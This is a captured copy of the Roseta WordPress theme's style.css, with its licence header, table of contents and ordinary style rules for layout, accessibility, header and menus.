

--- FILE ---
content_type: text/css
request_url: https://ip-measurement.org/wp-content/themes/roseta/style.css?ver=1.1.1
body_size: 40123
content:
/*
Theme Name: Roseta
Theme URI: http://www.cryoutcreations.eu/wordpress-themes/roseta
Description: A fast, clean and highly customizable theme. It's beautiful and multi-purpose - use it for your blog, online portfolio, business website or WooCommerce store. It's lightweight, mobile friendly and responsive, created with SEO in mind (taking full advantage of microformats and Schema.org microdata that search engines love). Some of the amazing features include:  Responsive / WooCommerce / RTL / Translation Ready / Google Fonts / Gutenberg support / Regular updates. Some of the many customizable aspects include: Layouts (Wide and Boxed) / Site widths / Header elements / Featured images / Colors / Post metas / Widgets areas / Landing page elements / Slider / Typography / Masonry bricks / Socials and much more. Still not convinced? Check out the theme demo: https://demos.cryoutcreations.eu/wp/roseta
Author: Cryout Creations
Author URI: http://www.cryoutcreations.eu
Version: 1.1.1
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, grid-layout, custom-background, custom-colors, custom-header, flexible-header, custom-menu, featured-image-header, featured-images, front-page-post-form, full-width-template, footer-widgets, microformats, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-Commerce, portfolio
Text Domain: roseta

Roseta WordPress Theme - Copyright 2019, Cryout Creations - http://www.cryoutcreations.eu
This theme, like WordPress, is licensed under the GPL.
*/

/*
--------------------------------------------------------------
	== IMPORTANT ==
--------------------------------------------------------------

Any changes made to this or any other of the theme's files will be lost at the next update.

To safely make customizations to the theme:
- for CSS-only use the theme's "Custom CSS" field or a CSS plugin;
- for advanced CSS, layout changes and other customizations use a child theme;

--------------------------------------------------------------
	== TABLE OF CONTENTS ==
--------------------------------------------------------------

	# Reset CSS
	# Theme specific defaults
	# Accessibility
	# Gutenberg
	# Layout
	# Header
		## Main menu
		## Mobile menu
	# Footer
		## Footer menu
		## Footer widget area
	# Content
		## Page titles
		## Post metas
		## Author info
		## Articles
		## Article animation
		## Images
		## Page navigation
	# Landing Page
		## LP Slider
		## LP Blocks
		## LP Blocks 2
		## LP Boxes
			### Animated Boxes
			### Animated Boxes 2
			### Static Boxes
			### Static Boxes 2
		## LP Text areas
		## LP Portfolio
		## LP Testimonials
		## LP Posts
		## LP Onscroll Animations
	# Post formats
	# Comments
		## Comment form
	# Widget areas
		## Main widget areas
		## Before content and after content
		## Left sidebar menu
		## Calendar widget
		## Tag cloud (normalized)
		## Empty Page
	# Widgets
		## Cryout Tabs
		## Cryout Posts
		## Cryout Related Posts
		## Cryout About
		## Cryout Contact
		## Cryout Socials
		## Cryout Portfolio
	# Searchform
	# Socials
	# Miscellaneous
		## Back to top
		## Custom image border
		## Custom captions
		## Breadcrumbs
		## Pagination
		## Continue reading
		## Blockquotes
		## Preloader
	# Templates
	# Portfolio
	# Testimonials
	# Conditionals
	# Fixes
		## Woocommerce
		## Team Members
	# Responsiveness
		## LP Responsiveness
	# Print styles


/*--------------------------------------------------------------
	# RESET CSS
--------------------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain) */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	/*vertical-align: baseline;*/
}

html {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	scroll-behavior: smooth;
}

*,
*::before,
*::after {
	-webkit-box-sizing: inherit;
	        box-sizing: inherit;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

body {
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: grayscale;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

blockquote {
	quotes: none;
}

blockquote::before,
blockquote::after {
	content: '';
	content: none;
}

blockquote cite {
	font-weight: 400;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 0.7em;
}

table {
	max-width: 100%;
	margin: 0 0 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
}

/*--------------------------------------------------------------
	# THEME SPECIFIC DEFAULTS
--------------------------------------------------------------*/
html {
	line-height: 1.8;
}

body {
	font-size: 1em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: normal;
}


pre {
	overflow: auto;
	max-width: 100%;
	border: 1px solid transparent;
	padding: 1em;
	font-family: "Courier 10 Pitch", Courier, monospace;
}

kbd,
tt,
var,
code {
	overflow: auto;
	padding: 0 5px;
	vertical-align: middle;
	text-indent: 0;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

q,
blockquote {
	font-size: 1.1em;
	font-family: Georgia, "Bitstream Charter", serif;
}

address {
	padding-left: 1em;
}

del {
	text-decoration: line-through;
}

img {
	max-width: 100%; /* Adhere to container width. */
	height: auto; /* Make sure images are scaled correctly. */
	border: 0;
}

a img {
	border: none;
	vertical-align: middle;
}

hr {
	clear: both;
	height: 1px;
	border: 0;
}

/* Text elements */

.main li > ul,
.main li > ol {
	margin-bottom: 0;
	margin-left: 2em;
}

ul {
	list-style-type: disc;
}

ul ul {
	list-style-type: square;
}

ul ul ul {
	list-style-type: circle;
}

ol {
	list-style-type: decimal;
}

ol ol {
	list-style-type: upper-alpha;
}

ol ol ol {
	list-style-type: lower-roman;
}

ol ol ol ol {
	list-style-type: lower-alpha;
}

dl {
	margin: 0 0 2em 0;
}

dt {
	font-weight: bold;
}

strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

big {
	font-size: 125%;
}

mark,
ins {
	text-decoration: none;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

sup,
sub {
	position: relative;
	vertical-align: baseline;
	font-size: .8em;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

textarea,
select,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="week"] {
	max-width: 100%;
	border: 1px solid transparent;
	border-radius: 0;
	padding: 0.75em 1em;
	font-size: inherit;
	font-family: inherit;
	background: transparent;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out;
}

input[type="file"] {
	font-size: initial;
}

button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
	border: 0;
	padding: .75em 1.5em;
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

select option {
	padding: .25em .5em;
}

select optgroup,
select option {
    color: initial;
}

embed,
iframe,
object {
	max-width: 100%;
}

.fluid-width-video-wrapper {
  max-height: 100vh;
}

a:link,
a:visited {
	text-decoration: none;
}

/*--------------------------------------------------------------
	# ACCESSIBILITY
--------------------------------------------------------------*/

textarea:focus,
select:focus,
input:focus {
	outline: thin dotted;
}

#access .menu-item :focus,
textarea:focus,
select:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="range"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"] {
	outline-offset: -4px;
}

a:hover,
a:active,
a:focus:active,
a:focus:hover,
input:hover:focus,
textarea:hover:focus,
button:hover:focus {
	outline: 0;
}

.post-thumbnail-container > a,
.post-thumbnail-container > a:focus {
	outline: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, 0.2);
  clip: auto !important;
  clip-path: none;
  color: #222;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 6px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 6px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
	# GUTENBERG
--------------------------------------------------------------*/

.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-latest-posts {
    padding: 0;
    list-style: none;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 2em 2em 2em 5em;
}

.aligncenter[class^='wp-block']:not([class^='wp-block-cover']) {
	display: table;
}

.wp-block-columns ul,
.wp-block-columns ol {
	list-style-position: inside;
}

.wp-block-separator {
	max-width: 25%;
}
.wp-block-separator.is-style-wide {
	max-width: 100%;
}
.wp-block-separator.is-style-dots::before {
	color: inherit;
}

.wp-block-button .wp-block-button__link {
	border: 3px solid;
	padding: 0.5em 1.5em;
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	/* background: transparent; */
}

.wp-block-pullquote {
	padding: 1.5em 0;
}

.wp-block-button {
	-webkit-transition: .2s opacity;
	transition: .2s opacity;
}

.wp-block-button:hover {
	opacity: 0.85;
}

.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-item a {
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.wp-block-gallery.is-cropped .blocks-gallery-image a:hover,
.wp-block-gallery.is-cropped .blocks-gallery-item a:hover {
	opacity: 0.8;
}

/*--------------------------------------------------------------
	# LAYOUT
--------------------------------------------------------------*/

#site-wrapper {
	overflow: hidden;
}

.roseta-boxed-layout #site-wrapper {
	overflow: hidden;
	margin: 0 auto;
	box-shadow: 0 0 8px rgba(0,0,0,.2);
}

#container {
	float: none;
	display: block;
	display: -ms-flexbox;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	/* overflow: hidden; */
	width: 100%;
	margin: 0;
}

#container.two-columns-left #primary,
#container.three-columns-left #primary,
#container.three-columns-left #secondary,
#container.three-columns-sided #primary  	{ -ms-flex-order: -1; -webkit-box-ordinal-group: 0; -webkit-order: -1; order: -1; }
#container.three-columns-sided .main 		{ -ms-flex-order: 0; -webkit-box-ordinal-group: 1; -webkit-order: 0; order: 0; }
#container.three-columns-sided #secondary 	{ -ms-flex-order: 1; -webkit-box-ordinal-group: 2; -webkit-order: 1; order: 1; }

.main {
	clear: both;
	/* overflow: hidden; */
	min-height: 400px;
	margin-bottom: 0;
}

/* Left/right padding for content */
.site-header-inside,
#access .menu-search-animated .searchform input[type="search"],
#site-wrapper > #breadcrumbs-container #breadcrumbs-container-inside,
#colophon-inside,
.footer-inside,
.lp-staticslider .staticslider-caption,
.seriousslider.seriousslider-theme .seriousslider-caption,
.roseta-landing-page .lp-blocks-inside,
.roseta-landing-page .lp-boxes-inside,
.roseta-landing-page .lp-text-inside,
.roseta-landing-page .lp-posts-inside,
.roseta-landing-page .lp-page-inside,
.roseta-landing-page .lp-portfolio-inside,
.roseta-landing-page .lp-testimonials-inside,
.roseta-landing-page .lp-section-header,
.roseta-landing-page .content-widget {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

#container:not(.roseta-landing-page) .main {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
	padding-left: 2.5em;
	padding-right: 2.5em;
}

#content-masonry {
	margin-right: -3%;
	margin-left: -3%;
}

.sidey {
	position: relative;
	display: block;
	float: left;
	padding-top: 2.5em;
	padding-bottom: 2em;
}

#primary {
	padding-left: 0;
	padding-right: 3%;
}

#secondary {
	padding-right: 0;
	padding-left: 3%;
}

#container.three-columns-right #primary {
	padding-left: 3%;
	padding-right: 0;
}

#container.three-columns-left #secondary {
	padding-left: 0;
	padding-right: 3%;
}

.roseta-boxed-layout #primary,
.roseta-boxed-layout #secondary {
	padding-left: 3%;
	padding-right: 3%;
}

#main {
	position: relative;
	overflow: visible !important;
}

#footer {
	clear: both;
	width: 100%;
}

/*--------------------------------------------------------------
	# HEADER
--------------------------------------------------------------*/

#masthead::after {
	display: table;
	clear: both;
	content: "";
}

#masthead {
	position: relative;
}

#branding {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-flex: 1.5;
	-ms-flex: 1.5;
	-webkit-flex: 1.5;
	        flex: 1.5;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	 -webkit-justify-content: center;
	        justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	 -webkit-align-items: center;
	        align-items: center;
	margin: 0 auto;
	text-align: center;
	-webkit-transition: .5s height ease-in-out;
	transition: .5s height ease-in-out;
}

#branding .identity {
	float: left;
}

a#logo {
	display: inline;
}

a#logo > img {
	max-height: 70%;
}

#site-text {
	position: relative;
	display: inline-block;
	border-top: 3px solid transparent;
}

#branding .identity + #site-text {
	clear: none;
	margin-left: 0.5em;
}

#site-title {
	position: relative;
	display: inline-block;
	padding: 5px 0;
	line-height: 1.4;
	letter-spacing: 3px;
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

.site-header-bottom #site-title {
    font-size: 1em;
}

#site-description {
	clear: left;
	display: none;
	font-size: .8em;
	line-height: 1.1;
	text-transform: uppercase;
	opacity: .5;
}

#site-header-main {
	top: 0;
	z-index: 101;
	display: inline-block;
	position: relative;
	width: 100%;
	margin: 0 auto;
	border-bottom: 1px solid transparent;
	vertical-align: top;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.roseta-over-menu #site-header-main {
	position: absolute;
}

.roseta-over-menu #site-header-main,
.roseta-over-menu #access::after {
	background: transparent;
}

.header-fixed#site-header-main,
.header-fixed#site-header-main #access::after {
	-webkit-transition: .25s background-color ease-in-out;
	transition: .25s background-color ease-in-out;
}

.site-header-top,
.site-header-bottom {
	float: none;
	clear: both;
	display: block;
}

.site-header-inside {
	position: relative;
	display: block; /*table*/
	width: 100%;
}

.site-header-top .site-header-inside {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	-webkit-flex-flow: row wrap;
	        flex-flow: row wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	        align-items: center;
	overflow: hidden;
	min-height: 100px;
}

.site-header-top .site-header-inside > * {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	-webkit-flex: 1;
	        flex: 1;
}

body.admin-bar .site-header-top .site-header-inside {
	/* margin-top: 32px; */
}

@media (min-width: 801px) {
	#site-header-main .site-header-bottom #branding {
		display: none;
	}
}

@media (max-width: 800px) {

	.mobile-fixed .site-header-bottom .site-header-inside {
		display: block;
		height: 75px;
	}

	#masthead .site-header-bottom.header-fixed .site-header-bottom-fixed {
		position: absolute;
		top: -75px;
		-webkit-transition: .3s ease-out top;
		transition: .3s ease-out top;
		-webkit-animation: none;
		animation: none;
	}
	.mobile-fixed #masthead .site-header-bottom.header-fixed .site-header-bottom-fixed {
		position: fixed;
		top: 0;
	}
	.mobile-fixed .site-header-bottom .identity, .mobile-fixed .site-header-bottom #nav-toggle {
		line-height: 75px;
		height: 75px;
	}
}

#branding {
	-webkit-box-ordinal-group: 2;
	    -ms-flex-order: 1;
	        -webkit-order: 1;
	        order: 1;
}

#top-section-widget {
	-webkit-box-ordinal-group: 1;
	    -ms-flex-order: 0;
	        -webkit-order: 0;
	        order: 0;
	overflow: hidden;
	max-height: 100%;
}

#top-section-widget > * {
	float: left;
}

#top-section-menu > * {
	float: right;
}

.widget-top-section-inner section + section {
	padding-top: 10px;
}

.roseta-topsection-reversed #top-section-widget > * {
	float: right;
}

.roseta-topsection-reversed #top-section-menu > * {
	float: left;
}

#top-section-menu {
	-webkit-box-ordinal-group: 3;
	    -ms-flex-order: 2;
	        -webkit-order: 2;
	        order: 2;
}

.roseta-topsection-reversed #top-section-widget {
	-webkit-box-ordinal-group: 3;
	    -ms-flex-order: 2;
	        -webkit-order: 2;
	        order: 2;
}

.roseta-topsection-reversed #top-section-menu {
	-webkit-box-ordinal-group: 1;
	    -ms-flex-order: 0;
	        -webkit-order: 0;
	        order: 0;
}

/*--------------------------------------------------------------
	## TOP MENU
--------------------------------------------------------------*/
.topmenu {
	display: block;
}

.topmenu > ul {}

.topmenu ul li {
	display: inline-block;
	white-space: nowrap;
	font-size: 0.8333em;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.topmenu ul li[class*="icon-"]::before {
	font-size: 0.8333em;

}

.topmenu ul li span.sep {
	margin: 0 .5em;
	font-weight: bold;
	visibility: hidden;
}

.topmenu ul li:last-child span.sep {
	display: none;
}

.topmenu ul li a {
	position: relative;
	display: inline-block;
	padding: 0 7px;
}

.topmenu ul li a:hover {
	color: inherit;
}

.topmenu ul li a::after {
	content: "";
	position: absolute;
	bottom: -3px;
	left: 0;
	right: 0;
	width: 100%;
	height: 0;
	margin: auto;
	opacity: 0;
	-webkit-transition: all .35s ease-out;
	transition: all .35s ease-out;
}

.topmenu ul li a:hover::after {
	height: 3px;
	opacity: 1;
}

.site-header-bottom {
	border-top: 1px solid rgba(0,0,0,.05);
}

.site-header-bottom-fixed {
	border-bottom: 1px solid rgba(0,0,0,.05);
}

#header-image-main,
#header-image-main-inside {
	position: relative;
	overflow: hidden;
}

.roseta-cropped-headerimage div.header-image {
	height: 100%;
}

.roseta-responsive-headerimage #masthead div.header-image {
	display: none;
}

.roseta-cropped-headerimage #masthead img.header-image {
	display: none;
}

#masthead .header-image {
	display: block;
	width: inherit;
	max-width: 100%;
	margin: 0 auto;
	opacity: 0;
	background-size: cover;
	background-position: 50% 50%;
	background-attachment: fixed;
	-webkit-transition: .2s ease-out opacity;
	transition: .2s ease-out opacity;
}

.wp-custom-header {
	position: relative;
	line-height: 0;
}

.wp-custom-header-video-button.wp-custom-header-video-button {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	background: rgba(255,255,255,.1);
	opacity: 0;
	cursor: pointer;
	-webkit-transition: .3s all ease-out;
	transition: .3s all ease-out;
}

.wp-custom-header:hover .wp-custom-header-video-button.wp-custom-header-video-button {
    opacity: .7;
}

.wp-custom-header video {
	display: block;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
	margin: 0 auto;
}

/* Header widget area */
#header-widget-area {
	position: absolute;
	z-index: 10;
	top: 10px;
	display: block;
	overflow: hidden;
	height: 100%;
}

/* Fixed menu */
.site-header-bottom .site-header-inside {
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.site-header-bottom.header-fixed .site-header-bottom-fixed {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	z-index: 9999;
	-webkit-animation: header-fixed 1s ease-out forwards;
	animation: header-fixed 1s ease-out forwards;
}

body.admin-bar .site-header-bottom.header-fixed .site-header-bottom-fixed {
	margin-top: 32px;
}

@media (min-width: 600px) and (max-width: 782px) {
	body.admin-bar .site-header-bottom.header-fixed .site-header-bottom-fixed {
		margin-top: 46px;
	}
}

@media (max-width: 600px) {
	body.admin-bar .site-header-bottom.header-fixed .site-header-bottom-fixed {
		margin-top: 0;
	}
}


@keyframes header-fixed {
	from {
		opacity: 0;
		top: -100px;
	}

	to {
		opacity: 1;
		top: 0;
	}
}

@-webkit-keyframes header-fixed {
	from {
		opacity: 0;
		top: -100px;
	}

	to {
		opacity: 1;
		top: 0;
	}
}

/*--------------------------------------------------------------
	## MAIN MENU
--------------------------------------------------------------*/

#access {
	display: inline;
	float: right;
}

.roseta-menu-left #access {
	float: left;
}

.roseta-menu-center #access {
	display: table;
	float: none;
	margin: 0 auto;
}

#access::after {
	content: "";
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	clear: both;
	width: 100%;
	height: 100%;
}

.menu-item a img {
	vertical-align: middle;
}

#access ul.sub-menu > li.current_page_item > a,
#access ul.sub-menu > li.current-menu-item > a,
#access ul.sub-menu > li.current_page_ancestor > a,
#access ul.sub-menu > li.current-menu-ancestor > a,
#access ul.children > li.current_page_item > a,
#access ul.children > li.current-menu-item > a,
#access ul.children > li.current_page_ancestor > a,
#access ul.children > li.current-menu-ancestor > a {
}

#access a {
	display: block;
	padding: 0 2em;
	text-decoration: none;
	line-height: 3;
	-webkit-transition: .3s color ease-out;
	transition: .3s color ease-out;
}

#access ul li[class*="icon"]:not(:first-child) {
	padding-left: 2em;
}

#access ul li[class*="icon"]::before {
	float: left;
	font-size: .9em;
}

#access a > span {
	display: block;
}

#access > div > ul > li > a > span {
	position: relative;
	display: inline-block;
	line-height: 2.5em;
}

#access > div > ul > li > a > span::before,
#site-title::before,
#site-title::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 2px;
	width: 0;
	height: 3px;
	margin: auto;
	-webkit-transition: .35s ease-out all;
	transition: .35s ease-out all;
}

#site-title::before,
#site-title::after {
	width: 100%;
	-webkit-transition: .25s ease-out all;
	transition: .25s ease-out all;
}

#site-title::after {
	left: auto;
	bottom: auto;
	right: 0;
	top: 2px;
}

#access > div > ul > li:hover > a > span::before {
	width: 100%;
}

#site-title:hover::before,
#site-title:hover::after {
	width: 0;
}

#access > div ul li a:not([href]) { /* Default cursor for menu items with no link */
	cursor: default;
}

#access a:hover {}

#access > div > ul > li > a {
	position: relative;
	z-index: 999;
}

#access ul.children {
	z-index: -1;
}

#access > div > ul li > a:not(:only-child) span {
	padding-right: .5em;
}

#access > div > ul li > a:not(:only-child) > span::after {
	position: absolute;
	z-index: 251;
	right: -.6em;
	top: 0;
	bottom: 0;
	margin: auto;
	font-family: "iconmeta";
	/* icon in fontfaces */
	opacity: .5;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

#access > div > ul li:hover > a:not(:only-child) > span::after {
	opacity: 1;
}

#access > div > ul ul > li a:not(:only-child) > span::after {
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg);
	right: 1em;
}

#access > div > ul ul > li:hover > a:not(:only-child) > span::after {
	top: 0;
	right: -0.5em;
	opacity: 0;
}

#access > div > ul li > a:not(:only-child) > span {
	/*padding-right: 1.5em;*/
}

#access ul li {
	display: block;
	float: left;
	position: relative;
	white-space: nowrap;
}

#access .sub-menu,
#access .children {
	z-index: 21;
	box-shadow: 10px 10px 20px rgba(0,0,0,.05);
}

#access ul ul {
	position: absolute;
	z-index: 1000;
	clear: both;
	margin-left: 0;
	min-width: 125%;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(-35px);
	transform: translateY(-35px);
	-webkit-transition: .25s all ease-in;
	transition: .25s all ease-in;
}

#access .sub-menu li span,
#access .children li span {
	padding: 0.5em 0;
}

#access ul li.menu-hover > ul {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

#access li ul ul {
	height: 0;
}

#access li.menu-hover > ul > li > ul {
	width: auto;
	height: auto;
}

#access ul ul li { /* level 2 */
	position: relative;
	display: table;
	clear: both;
	float: left;
	width: 100%; /* submenu width fix */
	min-width: 150px;
	margin: 0;
}

#access ul ul ul {
	position: absolute;
	top: 0;
	left: 100%;
	min-width: 150px;
	margin: 0;
	border-top: 0;
}

#access ul ul ul li { /* level 3 */
	display: block;
	float: none;
	width: 100%;
}

#access ul ul ul ul li { /* level 4 */}

#access ul ul a,
#access ul ul ul a {
	display: block;
	float: none;
	width: 100%;
}

#access ul ul li:hover,
#access ul ul ul li:hover {}

#access li,
#access ul ul li {
	-webkit-transition: background .3s ease-in-out, color .3s ease-in-out;
	transition: background .3s ease-in-out, color .3s ease-in-out;
}

#access ul li.current_page_item > a,
#access ul li.current-menu-item > a{}

#access ul ul li.current_page_item ,
#access ul ul li.current-menu-ancestor,
#access ul ul li.current-menu-item ,
#access ul ul li.current-menu-parent {}

#access ul li.current_page_item a,
#access ul li.current-menu-ancestor a,
#access ul li.current-menu-item a,
#access ul li.current-menu-parent a,
#access ul li a:hover {}


/*--------------------------------------------------------------
	## MOBILE MENU
--------------------------------------------------------------*/

.noscroll { /* to be added to body on mobile */
	overflow: hidden;
}

#nav-toggle { /* Mobile nav toggle will only be visible on mobile */
	display: none;
	float: right;
	height: 24px;
	padding: 0;
	font-size: 24px;
	line-height: 24px;
	cursor: pointer;
}

nav#mobile-menu { /* Actual mobile menu */
	position: fixed;
	z-index: 999999;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%;
	height: 100%;
	padding: 2em;
	line-height: 2em;
	opacity: 0;
	display: none;
	-webkit-transform-origin: top right;
	transform-origin: top right;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	-webkit-transition: .5s ease all;
	transition: .5s ease all;
}

nav#mobile-menu.mobile-show {
	-webkit-transform: rotate(0);
	transform: rotate(0);
	opacity: 1;
}

#mobile-menu > div {
	width: 80%;
	max-width: 400px;
	margin: 7em auto 0;
}

@media (max-width: 480px) {
	#mobile-menu > div {
	    width: 90%;
	}
}

nav#mobile-menu #site-title {
	font-size: 1.1em;
}

nav#mobile-menu a#logo > img {
	max-height: 50px;
}

nav#mobile-menu #mobile-nav a {
	display: inline;
	font-size: 1.44em;
	text-transform: uppercase;
	letter-spacing: .5px;
	text-decoration: none;
}

nav#mobile-menu a span {
	display: inline-block;
}

nav#mobile-menu > div  ul li a:not([href]) { /* Default cursor for menu items with no link */
	cursor: default;
}

nav#mobile-menu > div > ul > li > a {
	position: relative;
	z-index: 9999;
}

nav#mobile-menu ul li {
	position: relative;
	clear: both;
	float: none;
	display: block;
	line-height: 2.2;
	white-space: normal;
}

nav#mobile-menu ul li::before {
	margin-right: 10px;
}

#mobile-nav ul li a span {
	overflow: hidden;
	max-width: 85%;
  	white-space: nowrap;
  	text-overflow: ellipsis;
  	line-height: 1.4;
}

